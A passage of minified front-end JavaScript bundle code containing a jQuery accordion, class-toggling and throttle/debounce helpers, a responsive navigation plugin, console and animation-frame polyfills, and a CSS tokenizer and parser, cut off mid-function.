				if (n.preventDefault(), !t.nextSibling || i.isAnimating) return !1;
				i.isAnimating = !0, i._menuOut();
				var r = i.menusArr[e].menuEl;
				i._menuIn(r);
				for (var a; null !== (a = t.nextSibling);) i.breadcrumbsCtrl.removeChild(a)
			})
		}, window.MLMenu = i
	}(jQuery),
	function (e) {
		"use strict";
		e(function () {
			e(".accordion__header").toggleClass("is-inactive"), e(".accordion__header").click(function (t) {
				t.preventDefault(), e(this).is(".is-inactive") ? (e(".accordion__header.is-active").toggleClass("is-active").toggleClass("is-inactive").next().slideToggle().toggleClass("open-content"), e(this).toggleClass("is-active").toggleClass("is-inactive"), e(this).next().slideToggle().toggleClass("open-content")) : (e(this).toggleClass("is-active").toggleClass("is-inactive"), e(this).next().slideToggle().toggleClass("open-content"))
			})
		})
	}(jQuery),
	function (e) {
		"use strict";

		function t(e) {
			return new RegExp("(^|\\s+)" + e + "(\\s+|$)")
		}

		function i(e, t) {
			var i = n(e, t) ? a : r;
			i(e, t)
		}
		var n, r, a;
		"classList" in document.documentElement ? (n = function (e, t) {
			return e.classList.contains(t)
		}, r = function (e, t) {
			e.classList.add(t)
		}, a = function (e, t) {
			e.classList.remove(t)
		}) : (n = function (e, i) {
			return t(i).test(e.className)
		}, r = function (e, t) {
			n(e, t) || (e.className = e.className + " " + t)
		}, a = function (e, i) {
			e.className = e.className.replace(t(i), " ")
		});
		var s = {
			hasClass: n,
			addClass: r,
			removeClass: a,
			toggleClass: i,
			has: n,
			add: r,
			remove: a,
			toggle: i
		};
		"function" == typeof define && define.amd ? define(s) : "object" == typeof exports ? module.exports = s : e.classie = s
	}(window),
	function (e, t) {
		var i, n = e.jQuery || e.Cowboy || (e.Cowboy = {});
		n.throttle = i = function (e, i, r, a) {
			function s() {
				function n() {
					l = +new Date, r.apply(c, d)
				}

				function s() {
					o = t
				}
				var c = this,
					u = +new Date - l,
					d = arguments;
				a && !o && n(), o && clearTimeout(o), a === t && u > e ? n() : i !== !0 && (o = setTimeout(a ? s : n, a === t ? e - u : e))
			}
			var o, l = 0;
			return "boolean" != typeof i && (a = r, r = i, i = t), n.guid && (s.guid = r.guid = r.guid || n.guid++), s
		}, n.debounce = function (e, n, r) {
			return r === t ? i(e, n, !1) : i(e, r, n !== !1)
		}
	}(this),
	function (e) {
		e.fn.makeGreedy = function () {
			return this.each(function () {
				function t() {
					var e, i, n;
					e = a.width() - 40, i = a.children().length, n = u[i - 1], n > e ? (a.children().last().prependTo(s), i -= 1, t()) : e > u[i] && (s.children().first().appendTo(a), i += 1, t()), r.attr("count", o - i), i === o ? r.addClass("hidden") : r.removeClass("hidden")
				}
				var i, n = e(this),
					r = n.find("button"),
					a = n.find(".links"),
					s = n.find(".hidden-links"),
					o = 0,
					l = 0,
					c = 1e3,
					u = [];
				a.children().outerWidth(function (e, t) {
					l += t, o += 1, u.push(l)
				});
				var d = jQuery.debounce(650, !1, t);
				e(window).on("resize orientationchange", d), r.on("click", function () {
					s.toggleClass("hidden"), clearTimeout(i)
				}), s.on("mouseleave", function () {
					i = setTimeout(function () {
						s.addClass("hidden")
					}, c)
				}).on("mouseenter", function () {
					clearTimeout(i)
				}), t()
			})
		}
	}(jQuery), ! function () {
		"use strict";
		var e = {
				exports: {}
			},
			t = function () {
				var t = {},
					i = function (e) {
						return t[e]
					};
				return i.define = function (i) {
					t[i] = e.exports, e.exports = {}
				}, i
			}();
		! function (e) {
			e.console || (e.console = {
				backlog: "",
				log: function (t) {
					this.backlog += t + "\n", e.debug && alert(t)
				},
				dir: function (t) {
					try {
						var i = function (e) {
							return e.innerHTML ? {
								tagName: e.tagName,
								className: e.className,
								id: e.id,
								innerHTML: e.innerHTML.substr(0, 100)
							} : {
								nodeName: e.nodeName,
								nodeValue: e.nodeValue
							}
						};
						this.log(function (t) {
							var n = [];
							return JSON.stringify(t, function (t, r) {
								if ("object" == typeof r) {
									if (!n.indexOf(r)) return "__cycle__";
									if (r instanceof e.Node) return i(r);
									n.push(r)
								}
								return r;
							})
						}(t))
					} catch (e) {
						this.log(t)
					}
				},
				warn: function (e) {
					this.log(e)
				},
				error: function (e) {
					this.log("ERROR:"), this.log(e)
				}
			}, e.onerror || (e.onerror = function () {
				console.log([].slice.call(arguments, 0).join("\n"))
			})), e.cssConsole = {
				enabled: !!e.debug,
				warnEnabled: !0,
				log: function (e) {
					this.enabled && console.log(e)
				},
				dir: function (e) {
					this.enabled && console.dir(e)
				},
				warn: function (e) {
					this.warnEnabled && console.warn(e)
				},
				error: function (e) {
					console.error(e)
				}
			}
		}(window, document), t.define("src/core/polyfill-dom-console.js"),
			function () {
				for (var e = ["webkit", "moz", "ms", "o"], t = 0; t < e.length && !window.requestAnimationFrame; ++t) {
					var i = e[t];
					window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
				}
				if (!window.requestAnimationFrame || !window.cancelAnimationFrame) {
					var n = 0,
						r = [],
						a = [],
						s = function () {
							var e = +new Date,
								t = r;
							r = a;
							for (var i = 0; i < t.length; i++) t[i](e);
							n += t.length, t.length = 0, a = t, setTimeout(s, 16)
						};
					s(), window.requestAnimationFrame = function (e) {
						return n + r.push(e)
					}, window.cancelAnimationFrame = function (e) {
						(e -= n) >= 0 && e < r.length && (r[e] = function () {})
					}
				}
				window.setImmediate || (window.setImmediate = function (e) {
					return setTimeout(e, 0)
				}, window.cancelImmediate = clearTimeout)
			}(), t.define("src/core/polyfill-dom-requestAnimationFrame.js"), e.exports = function () {
				function e() {
					var e = [];
					return e.toCSSString = t, e
				}

				function t(e) {
					return e ? this.map(function (e) {
						return e.toCSSString()
					}).join(e) : this.asCSSString || (this.asCSSString = this.map(function (e) {
						return e.toCSSString()
					}).join("/**/").replace(/( +\/\*\*\/ *| * | *\/\*\*\/ +)/g, " ").replace(/( +\/\*\*\/ *| * | *\/\*\*\/ +)/g, " ").replace(/(\!|\:|\;|\@|\.|\,|\*|\=|\&|\\|\/|\<|\>|\[|\{|\(|\]|\}|\)|\|)\/\*\*\//g, "$1").replace(/\/\*\*\/(\!|\:|\;|\@|\.|\,|\*|\=|\&|\\|\/|\<|\>|\[|\{|\(|\]|\}|\)|\|)/g, "$1"))
				}

				function i(e, t, i) {
					return e >= t && i >= e
				}

				function n(e) {
					return i(e, 48, 57)
				}

				function r(e) {
					return n(e) || i(e, 65, 70) || i(e, 97, 102)
				}

				function a(e) {
					return i(e, 65, 90)
				}

				function s(e) {
					return i(e, 97, 122)
				}

				function o(e) {
					return a(e) || s(e)
				}

				function l(e) {
					return e >= 128
				}

				function c(e) {
					return o(e) || l(e) || 95 == e
				}

				function u(e) {
					return c(e) || n(e) || 45 == e
				}

				function d(e) {
					return i(e, 0, 8) || 11 == e || i(e, 14, 31) || 127 == e
				}

				function p(e) {
					return 10 == e
				}

				function f(e) {
					return p(e) || 9 == e || 32 == e
				}

				function h(e) {
					this.message = e
				}

				function m(e) {
					for (var t = [], n = 0; n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (13 == r && 10 == e.charCodeAt(n + 1) && (r = 10, n++), (13 == r || 12 == r) && (r = 10), 0 == r && (r = 65533), i(r, 55296, 56319) && i(e.charCodeAt(n + 1), 56320, 57343)) {
							var a = r - 55296,
								s = e.charCodeAt(n + 1) - 56320;
							r = Math.pow(2, 21) + a * Math.pow(2, 10) + s
						}
						t.push(r)
					}
					return t
				}

				function g(e) {
					if (65535 >= e) return String.fromCharCode(e);
					e -= Math.pow(2, 21);
					var t = Math.floor(e / Math.pow(2, 10)) + 55296,
						i = e % Math.pow(2, 10);
					return String.fromCharCode(t) + String.fromCharCode(i)
				}

				function v(t) {
					t = m(t);
					for (var i, a = -1, s = new e, o = 0, l = 0, h = 0, v = function () {
							o += 1, h = l, l = 0
						}, y = {
							line: o,
							column: l
						}, A = function (e) {
							return e >= t.length ? -1 : t[e]
						}, X = function (e) {
							if (void 0 === e && (e = 1), e > 3) throw "Spec Error: no more than three codepoints of lookahead.";
							return A(a + e)
						}, K = function (e) {
							return void 0 === e && (e = 1), a += e, i = A(a), p(i) ? v() : l += e, !0
						}, J = function () {
							return a -= 1, p(i) ? (o -= 1, l = h) : l -= 1, y.line = o, y.column = l, !0
						}, ee = function (e) {
							return void 0 === e && (e = i), -1 == e
						}, te = function () {}, ie = function () {
							return console.log("Parse error at index " + a + ", processing codepoint 0x" + i.toString(16) + "."), !0
						}, ne = function () {
							for (; 47 == X(1) && 42 == X(2);)
								for (K(2);;) {
									if (K(), 42 == i && 47 == X()) {
										K();
										break
									}
									if (ee()) return void ie()
								}
						}, re = function () {
							var e = ge();
							if (de(X(1), X(2), X(3))) return (t = new Q).value = e.value, t.repr = e.repr, t.type = e.type, t.unit = me(), t;
							if (37 == X()) return K(), (t = new Z).value = e.value, t.repr = e.repr, t;
							var t = new G;
							return t.value = e.value, t.repr = e.repr, t.type = e.type, t
						}, ae = function () {
							var e = me();
							if ("url" == e.toLowerCase() && 40 == X()) {
								for (K(); f(X(1)) && f(X(2));) K();
								return 34 == X() || 39 == X() ? new H(e) : !f(X()) || 34 != X(2) && 39 != X(2) ? oe() : new H(e)
							}
							return 40 == X() ? (K(), new H(e)) : new Y(e)
						}, se = function (e) {
							void 0 === e && (e = i);
							for (var t = ""; K();) {
								if (i == e || ee()) return new W(t);
								if (p(i)) return ie(), J(), new w;
								92 == i ? ee(X()) ? te() : p(X()) ? K() : t += g(le()) : t += g(i)
							}
						}, oe = function () {
							for (var e = new U(""); f(X());) K();
							if (ee(X())) return e;
							for (; K();) {
								if (41 == i || ee()) return e;
								if (f(i)) {
									for (; f(X());) K();
									return 41 == X() || ee(X()) ? (K(), e) : (ye(), new b)
								}
								if (34 == i || 39 == i || 40 == i || d(i)) return ie(), ye(), new b;
								if (92 == i) {
									if (!ue()) return ie(), ye(), new b;
									e.value += g(le())
								} else e.value += g(i)
							}
						}, le = function () {
							if (K(), r(i)) {
								for (var e = [i], t = 0; 5 > t && r(X()); t++) K(), e.push(i);
								f(X()) && K();
								var n = parseInt(e.map(function (e) {
									return String.fromCharCode(e)
								}).join(""), 16);
								return n > Ee && (n = 65533), n
							}
							return ee() ? 65533 : i
						}, ce = function (e, t) {
							return 92 == e && !p(t)
						}, ue = function () {
							return ce(i, X())
						}, de = function (e, t, i) {
							return 45 == e ? c(t) || 45 == t || ce(t, i) : !!c(e) || 92 == e && ce(e, t)
						}, pe = function () {
							return de(i, X(1), X(2))
						}, fe = function (e, t, i) {
							return 43 == e || 45 == e ? !!n(t) || !(46 != t || !n(i)) : 46 == e ? !!n(t) : !!n(e)
						}, he = function () {
							return fe(i, X(1), X(2))
						}, me = function () {
							for (var e = ""; K();)
								if (u(i)) e += g(i);
								else {
									if (!ue()) return J(), e;
									e += g(le())
								}
						}, ge = function () {
							var e = "",
								t = "integer";
							for ((43 == X() || 45 == X()) && (K(), e += g(i)); n(X());) K(), e += g(i);
							if (46 == X(1) && n(X(2)))
								for (K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i);
							var r = X(1),
								a = X(2),
								s = X(3);
							if (69 != r && 101 != r || !n(a)) {
								if ((69 == r || 101 == r) && (43 == a || 45 == a) && n(s))
									for (K(), e += g(i), K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i)
							} else
								for (K(), e += g(i), K(), e += g(i), t = "number"; n(X());) K(), e += g(i);
							return {
								type: t,
								value: ve(e),
								repr: e
							}
						}, ve = function (e) {
							return +e
						}, ye = function () {
							for (; K();) {
								if (45 == i || ee()) return;
								ue() ? (le(), te()) : te()
							}
						}, we = 0; !ee(X());)
						if (s.push(function () {
								if (ne(), K(), f(i)) {
									for (; f(X());) K();
									return new x
								}
								if (34 == i) return se();
								if (35 == i) {
									if (u(X()) || ce(X(1), X(2))) {
										var e = new q;
										return de(X(1), X(2), X(3)) && (e.type = "id"), e.value = me(), e
									}
									return new j(i)
								}
								return 36 == i ? 61 == X() ? (K(), new N) : new j(i) : 39 == i ? se() : 40 == i ? new M : 41 == i ? new D : 42 == i ? 61 == X() ? (K(), new z) : new j(i) : 43 == i ? he() ? (J(), re()) : new j(i) : 44 == i ? new _ : 45 == i ? he() ? (J(), re()) : 45 == X(1) && 62 == X(2) ? (K(2), new C) : pe() ? (J(), ae()) : new j(i) : 46 == i ? he() ? (J(), re()) : new j(i) : 58 == i ? new T : 59 == i ? new E : 60 == i ? 33 == X(1) && 45 == X(2) && 45 == X(3) ? (K(3), new S) : new j(i) : 64 == i ? de(X(1), X(2), X(3)) ? new $(me()) : new j(i) : 91 == i ? new O : 92 == i ? ue() ? (J(), ae()) : (ie(), new j(i)) : 93 == i ? new I : 94 == i ? 61 == X() ? (K(), new F) : new j(i) : 123 == i ? new k : 124 == i ? 61 == X() ? (K(), new L) : 124 == X() ? (K(), new B) : new j(i) : 125 == i ? new P : 126 == i ? 61 == X() ? (K(), new R) : new j(i) : n(i) ? (J(), re()) : c(i) ? (J(), ae()) : ee() ? new V : new j(i)
							}()), we++ > 2 * t.length) throw new Error("The CSS Tokenizer is infinite-looping");
					return s
				}

				function y() {
					return this
				}

				function w() {
					return this
				}

				function b() {
					return this
				}

				function x() {
					return this
				}

				function S() {
					return this
				}

				function C() {
					return this
				}

				function T() {
					return this
				}

				function E() {
					return this
				}

				function _() {
					return this
				}

				function A() {
					return this
				}

				function k() {
					return this.value = "{", this.mirror = "}", this
				}

				function P() {
					return this.value = "}", this.mirror = "{", this
				}

				function O() {
					return this.value = "[", this.mirror = "]", this
				}

				function I() {
					return this.value = "]", this.mirror = "[", this
				}

				function M() {
					return this.value = "(", this.mirror = ")", this
				}

				function D() {
					return this.value = ")", this.mirror = "(", this
				}

				function R() {
					return this
				}

				function L() {
					return this
				}

				function F() {
					return this
				}

				function N() {
					return this
				}

				function z() {
					return this
				}

				function B() {
					return this
				}

				function V() {
					return this
				}

				function j(e) {
					return this.value = g(e), this
				}

				function X() {
					return this
				}

				function Y(e) {
					this.value = e
				}

				function H(e) {
					this.value = e, this.mirror = ")"
				}

				function $(e) {
					this.value = e
				}

				function q(e) {
					this.value = e, this.type = "unrestricted"
				}

				function W(e) {
					this.value = e
				}

				function U(e) {
					this.value = e
				}

				function G() {
					this.value = null, this.type = "integer", this.repr = ""
				}

				function Z() {
					this.value = null, this.repr = ""
				}

				function Q() {
					this.value = null, this.type = "integer", this.repr = "", this.unit = ""
				}

				function K(e) {
					for (var t = "", n = (e = "" + e).charCodeAt(0), r = 0; r < e.length; r++) {
						var a = e.charCodeAt(r);
						if (0 == a) throw new h("Invalid character: the input contains U+0000.");
						t += i(a, 1, 31) || 127 == a || 0 == r && i(a, 48, 57) || 1 == r && i(a, 48, 57) && 45 == n ? "\\" + a.toString(16) + " " : a >= 128 || 45 == a || 95 == a || i(a, 48, 57) || i(a, 65, 90) || i(a, 97, 122) ? e[r] : "\\" + e[r]
					}
					return t
				}

				function J(e) {
					for (var t = "", n = ((e = "" + e).charCodeAt(0), 0); n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (0 == r) throw new h("Invalid character: the input contains U+0000.");
						t += r >= 128 || 45 == r || 95 == r || i(r, 48, 57) || i(r, 65, 90) || i(r, 97, 122) ? e[n] : "\\" + r.toString(16) + " "
					}
					return t
				}

				function ee(e) {
					e = "" + e;
					for (var t = "", n = 0; n < e.length; n++) {
						var r = e.charCodeAt(n);
						if (0 == r) throw new h("Invalid character: the input contains U+0000.");
						t += i(r, 1, 31) || 127 == r ? "\\" + r.toString(16) + " " : 34 == r || 92 == r ? "\\" + e[n] : e[n]
					}
					return t
				}

				function te(e) {
					this.tokens = e, this.i = -1
				}

				function ie(e, t) {
					return console.log("Parse error at token " + e.i + ": " + e.token + ".\n" + t), !0
				}

				function ne() {
					return !0
				}

				function re(t, i) {
					for (var n, r = new e; t.consume();)
						if (!(t.token instanceof x)) {
							if (t.token instanceof V) return r;
							if (t.token instanceof S || t.token instanceof C) {
								if ("top-level" == i) continue;
								t.reconsume(), (n = se(t)) && r.push(n)
							} else t.token instanceof $ ? (t.reconsume(), (n = ae(t)) && r.push(n)) : (t.reconsume(), (n = se(t)) && r.push(n))
						}
				}

				function ae(e) {
					e.consume();
					for (var t = new ye(e.token.value); e.consume();) {
						if (e.token instanceof E || e.token instanceof V) return t;
						if (e.token instanceof k) return t.value = ue(e), t;
						if (e.token instanceof xe && "{" == e.token.name) return t.value = e.token, t;
						e.reconsume(), t.prelude.push(ce(e))
					}
				}

				function se(e) {
					for (var t = new we; e.consume();) {
						if (e.token instanceof V) return void ie(e, "Hit EOF when trying to parse the prelude of a qualified rule.");
						if (e.token instanceof k) return t.value = ue(e), t;
						if (e.token instanceof xe && "{" == e.token.name) return t.value = e.token, t;
						e.reconsume(), t.prelude.push(ce(e))
					}
				}

				function oe(t) {
					for (var i = new e; t.consume();)
						if (t.token instanceof x || t.token instanceof E) ne();
						else {
							if (t.token instanceof V) return i;
							if (t.token instanceof $) t.reconsume(), i.push(ae(t));
							else if (t.token instanceof Y) {
								for (var n = [t.token]; !(t.next() instanceof E || t.next() instanceof V);) n.push(ce(t));
								var r;
								(r = le(new te(n))) && i.push(r)
							} else
								for (ie(t), t.reconsume(); !(t.next() instanceof E || t.next() instanceof V);) ce(t)
						}
				}

				function le(e) {
					e.consume();
					for (var t = new be(e.token.value); e.next() instanceof x;) e.consume();
					if (e.next() instanceof T) {
						for (e.consume(); !(e.next() instanceof V);) t.value.push(ce(e));
						for (var i = !1, n = t.value.length - 1; n >= 0; n--)
							if (!(t.value[n] instanceof x)) {
								if (!(t.value[n] instanceof Y && t.value[n].ASCIIMatch("important"))) {
									if (i && t.value[n] instanceof j && "!" == t.value[n].value) {
										t.value.splice(n, t.value.length), t.important = !0;
										break
									}
									break
								}
								i = !0
							} return t
					}
					ie(e)
				}

				function ce(e) {
					return e.consume(), e.token instanceof k || e.token instanceof O || e.token instanceof M ? ue(e) : e.token instanceof H ? de(e) : e.token
				}

				function ue(e) {
					for (var t = e.token.mirror, i = new xe(e.token.value); e.consume();) {
						if (e.token instanceof V || e.token instanceof A && e.token.value == t) return i;
						e.reconsume(), i.value.push(ce(e))
					}
				}

				function de(e) {
					for (var t = new Se(e.token.value); e.consume();) {
						if (e.token instanceof V || e.token instanceof D) return t;
						e.reconsume(), t.value.push(ce(e))
					}
				}

				function pe(e) {
					if ("string" == typeof e) return new te(v(e));
					if (e instanceof te) return e;
					if (void 0 !== e.length) return new te(e);
					throw SyntaxError(e)
				}

				function fe(e) {
					e = pe(e);
					var t = new ve;
					return t.value = re(e, "top-level"), t
				}

				function he(e) {
					return e = pe(e), oe(e)
				}

				function me(t) {
					t = pe(t);
					for (var i = new e;;) {
						var n = ce(t);
						if (n instanceof V) return i;
						i.push(n)
					}
				}

				function ge() {
					return this
				}

				function ve() {
					return this.value = new e, this
				}

				function ye(t) {
					return this.name = t, this.prelude = new e, this.value = null, this
				}

				function we() {
					return this.prelude = new e, this.selector = this.prelude, this.value = null, this
				}

				function be(t) {
					return this.name = t, this.value = new e, this.important = !1, this
				}

				function xe(t) {
					return this.name = t, this.value = new e, this
				}

				function Se(t) {
					return this.name = t, this.value = new e, this
				}

				function Ce() {
					return this.value = new e, this
				}
				var Te = {
					tokenize: function () {},
					parse: function () {}
				};
				Te.TokenList = e, Te.TokenListToCSSString = t;
				var Ee = 1114111;
				return h.prototype = new Error, h.prototype.name = "InvalidCharacterError", y.prototype.toJSON = function () {
					return {
						token: this.tokenType
					}
				}, y.prototype.toString = function () {
					return this.tokenType
				}, y.prototype.toCSSString = function () {
					return "" + this
				}, w.prototype = new y, w.prototype.tokenType = "BADSTRING", w.prototype.toCSSString = function () {
					return "'"
				}, b.prototype = new y, b.prototype.tokenType = "BADURL", b.prototype.toCSSString = function () {
					return "url("
				}, x.prototype = new y, x.prototype.tokenType = "WHITESPACE", x.prototype.toString = function () {
					return "WS"
				}, x.prototype.toCSSString = function () {
					return " "
				}, S.prototype = new y, S.prototype.tokenType = "CDO", S.prototype.toCSSString = function () {
					return "<!--"
				}, C.prototype = new y, C.prototype.tokenType = "CDC", C.prototype.toCSSString = function () {
					return "-->"
				}, T.prototype = new y, T.prototype.tokenType = ":", E.prototype = new y, E.prototype.tokenType = ";", _.prototype = new y, _.prototype.tokenType = ",", _.prototype.value = ";", A.prototype = new y, k.prototype = new A, k.prototype.tokenType = "{", P.prototype = new A, P.prototype.tokenType = "}", O.prototype = new A, O.prototype.tokenType = "[", I.prototype = new A, I.prototype.tokenType = "]", M.prototype = new A, M.prototype.tokenType = "(", D.prototype = new A, D.prototype.tokenType = ")", R.prototype = new y, R.prototype.tokenType = "~=", L.prototype = new y, L.prototype.tokenType = "|=", F.prototype = new y, F.prototype.tokenType = "^=", N.prototype = new y, N.prototype.tokenType = "$=", z.prototype = new y, z.prototype.tokenType = "*=", B.prototype = new y, B.prototype.tokenType = "||", V.prototype = new y, V.prototype.tokenType = "EOF", V.prototype.toCSSString = function () {
					return ""
				}, j.prototype = new y, j.prototype.tokenType = "DELIM", j.prototype.toString = function () {
					return "DELIM(" + this.value + ")"
				}, j.prototype.toCSSString = function () {
					return "\\" == this.value ? "\\\n" : this.value
				}, X.prototype = new y, X.prototype.ASCIIMatch = function (e) {
					return this.value.toLowerCase() == e.toLowerCase()
				}, Y.prototype = new X, Y.prototype.tokenType = "IDENT", Y.prototype.toString = function () {
					return "IDENT(" + this.value + ")"
				}, Y.prototype.toCSSString = function () {
					return K(this.value)
				}, H.prototype = new X, H.prototype.tokenType = "FUNCTION", H.prototype.toString = function () {
					return "FUNCTION(" + this.value + ")"
				}, H.prototype.toCSSString = function () {
					return K(this.value) + "("
				}, $.prototype = new X, $.prototype.tokenType = "AT-KEYWORD", $.prototype.toString = function () {
					return "AT(" + this.value + ")"
				}, $.prototype.toCSSString = function () {
					return "@" + K(this.value)
				}, q.prototype = new X, q.prototype.tokenType = "HASH", q.prototype.toString = function () {
					return "HASH(" + this.value + ")"
				}, q.prototype.toCSSString = function () {
					return "#" + ("id" == this.type ? K : J)(this.value)
				}, W.prototype = new X, W.prototype.tokenType = "STRING", W.prototype.toString = function () {
					return '"' + ee(this.value) + '"'
				}, U.prototype = new X, U.prototype.tokenType = "URL", U.prototype.toString = function () {
					return "URL(" + this.value + ")"
				}, U.prototype.toCSSString = function () {
					return 'url("' + ee(this.value) + '")'
				}, G.prototype = new y, G.prototype.tokenType = "NUMBER", G.prototype.toString = function () {
					return "integer" == this.type ? "INT(" + this.value + ")" : "NUMBER(" + this.value + ")"
				}, G.prototype.toJSON = function () {
					var e = this.constructor.prototype.constructor.prototype.toJSON.call(this);
					return e.value = this.value, e.type = this.type, e.repr = this.repr, e
				}, G.prototype.toCSSString = function () {
					return this.repr
				}, Z.prototype = new y, Z.prototype.tokenType = "PERCENTAGE", Z.prototype.toString = function () {
					return "PERCENTAGE(" + this.value + ")"
				}, Z.prototype.toCSSString = function () {
					return this.repr + "%"
				}, Q.prototype = new y, Q.prototype.tokenType = "DIMENSION", Q.prototype.toString = function () {
					return "DIM(" + this.value + "," + this.unit + ")"
				}, Q.prototype.toCSSString = function () {
					var e = this.repr,
						t = K(this.unit);
					return "e" != t[0].toLowerCase() || "-" != t[1] && !i(t.charCodeAt(1), 48, 57) || (t = "\\65 " + t.slice(1, t.length)), e + t
				}, Te.tokenize = v, Te.IdentToken = Y, Te.IdentifierToken = Y, Te.FunctionToken = H, Te.AtKeywordToken = $, Te.HashToken = q, Te.StringToken = W, Te.BadStringToken = w, Te.URLToken = U, Te.BadURLToken = b, Te.DelimToken = j, Te.NumberToken = G, Te.PercentageToken = Z, Te.DimensionToken = Q, Te.IncludeMatchToken = R, Te.DashMatchToken = L, Te.PrefixMatchToken = F, Te.SuffixMatchToken = N, Te.SubstringMatchToken = z, Te.ColumnToken = B, Te.WhitespaceToken = x, Te.CDOToken = S, Te.CDCToken = C, Te.ColonToken = T, Te.SemicolonToken = E, Te.CommaToken = _, Te.OpenParenToken = M, Te.CloseParenToken = D, Te.OpenSquareToken = O, Te.CloseSquareToken = I, Te.OpenCurlyToken = k, Te.CloseCurlyToken = P, Te.EOFToken = V, Te.CSSParserToken = y, Te.GroupingToken = A, te.prototype.tokenAt = function (e) {
					return e < this.tokens.length ? this.tokens[e] : new V
				}, te.prototype.consume = function (e) {
					return void 0 === e && (e = 1), this.i += e, this.token = this.tokenAt(this.i), !0
				}, te.prototype.next = function () {
					return this.tokenAt(this.i + 1)
				}, te.prototype.reconsume = function () {
					this.i--
				}, ge.prototype.toString = function (e) {
					return JSON.stringify(this, null, e)
				}, ve.prototype = new ge, ve.prototype.type = "STYLESHEET", ve.prototype.toCSSString = function () {
					return this.value.toCSSString("\n")
				}, ye.prototype = new ge, ye.prototype.toCSSString = function () {
					return this.value ? "@" + K(this.name) + " " + this.prelude.toCSSString() + this.value.toCSSString() : "@" + K(this.name) + " " + this.prelude.toCSSString() + "; "
				}, ye.prototype.toStylesheet = function () {
					return this.asStylesheet || (this.asStylesheet = this.value ? fe(this.value.value) : new ve)
				}, we.prototype = new ge, we.prototype.type = "STYLE-RULE", we.prototype.toCSSString = function () {
					return this.prelude.toCSSString() + this.value.toCSSString()
				}, we.prototype.getSelector = function () {
					return this.prelude
				}, we.prototype.getDeclarations = function () {
					return this.value instanceof xe ? he(this.value.value) : new e
				}, be.prototype = new ge, be.prototype.type = "DECLARATION", be.prototype.toCSSString = function () {
					return this.name + ":" + this.value.toCSSString() + "; "
				}, xe.prototype = new ge, xe.prototype.type = "BLOCK", xe.prototype.toCSSString = function () {
					switch (this.name) {
						case "(":
							return "(" + this.value.toCSSString() + ")";
						case "[":
							return "[" + this.value.toCSSString() + "]";
						case "{":
							return "{" + this.value.toCSSString() + "}";
						default:
							return this.name + this.value.toCSSString() + this.name
					}
				}, Se.prototype = new ge, Se.prototype.type = "FUNCTION", Se.prototype.toCSSString = function () {
					return this.name + "(" + this.value.toCSSString() + ")"
				}, Se.prototype.getArguments = function () {
					for (var t = new e, i = new e, n = this.value, r = 0; r < n.length; r++) "," == n[r].tokenType ? (t.push(i), i = new e) : i.push(n[r]);
					return (t.length > 0 || i.length > 0) && t.push(i), t
				}, Ce.prototype = new ge, Ce.prototype.type = "FUNCTION-ARG", Ce.prototype.toCSSString = function () {
					return this.value.toCSSString() + ", "
				}, Te.CSSParserRule = ge, Te.Stylesheet = ve, Te.AtRule = ye, Te.StyleRule = we, Te.Declaration = be, Te.SimpleBlock = xe, Te.Func = Se, Te.parseAStylesheet = fe, Te.parseAListOfRules = function (e) {
					return e = pe(e), re(e)
				}, Te.parseARule = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) throw SyntaxError();
					if (e.next() instanceof $) var t = ae(e);
					else if (!(t = se(e))) throw SyntaxError();
					for (; e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) return t;
					throw SyntaxError()
				}, Te.parseADeclaration = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (!(e.next() instanceof Y)) throw SyntaxError();
					var t = le(e);
					if (!t) throw new SyntaxError;
					return t
				}, Te.parseAListOfDeclarations = he, Te.parseAComponentValue = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) throw SyntaxError();
					var t = ce(e);
					if (!t) throw SyntaxError();
					for (; e.next() instanceof x;) e.consume();
					if (!(e.next() instanceof V)) throw new SyntaxError;
					return t
				}, Te.parseAListOfComponentValues = me, Te.parseACommaSeparatedListOfComponentValues = function (t) {
					t = pe(t);
					for (var i = new e;;)
						for (var n = new e;;) {
							var r = ce(t);
							if (r instanceof V) return i.push(n), i;
							if (r instanceof _) {
								i.push(n);
								break
							}
							n.push(r)
						}
				}, Te.parse = fe, Te.parseCSSValue = me, Te
			}(), t.define("src/core/css-syntax.js"), e.exports = function (e, i) {
				t("src/core/polyfill-dom-console.js");
				var n = {
					cloneMouseEvent: function (e) {
						var t = i.createEvent("MouseEvent");
						return t.initMouseEvent(e.type, e.canBubble || e.bubbles, e.cancelable, e.view, e.detail, e.screenX, e.screenY, e.clientX, e.clientY, e.ctrlKey, e.altKey, e.shiftKey, e.metaKey, e.button, e.relatedTarget), t
					},
					cloneKeyboardEvent: function (e) {
						return n.cloneCustomEvent(e)
					},
					cloneCustomEvent: function (e) {
						var t = i.createEvent("CustomEvent");
						t.initCustomEvent(e.type, e.canBubble || e.bubbles, e.cancelable, "detail" in e ? e.detail : e);
						for (var n in e) try {
							if (e[n] != t[n] && e[n] != e.target) try {
								t[n] = e[n]
							} catch (i) {
								Object.defineProperty(t, n, {
									get: function () {
										return e[n]
									}
								})
							}
						} catch (e) {}
						return t
					},
					cloneEvent: function (e) {
						return e instanceof MouseEvent ? n.cloneMouseEvent(e) : e instanceof KeyboardEvent ? n.cloneKeyboardEvent(e) : n.cloneCustomEvent(e)
					},
					EventTarget: {
						implementsIn: function (e, t) {
							t || "function" != typeof e || (e = e.prototype), e.dispatchEvent = n.EventTarget.prototype.dispatchEvent, e.addEventListener = n.EventTarget.prototype.addEventListener, e.removeEventListener = n.EventTarget.prototype.removeEventListener
						},
						prototype: {}
					}
				};
				return n.EventTarget.prototype.addEventListener = function (e, t) {
					this.eventListeners || (this.eventListeners = []);
					var i = this.eventListeners[e] || (this.eventListeners[e] = []); - 1 == i.indexOf(t) && i.push(t)
				}, n.EventTarget.prototype.removeEventListener = function (e, t) {
					this.eventListeners || (this.eventListeners = []);
					var i, n = this.eventListeners[e] || (this.eventListeners[e] = []); - 1 !== (i = n.indexOf(t)) && n.splice(i, 1)
				}, n.EventTarget.prototype.dispatchEvent = function (e) {
					function t(e, t, i) {
						Object.defineProperty(t, i, {
							get: function () {
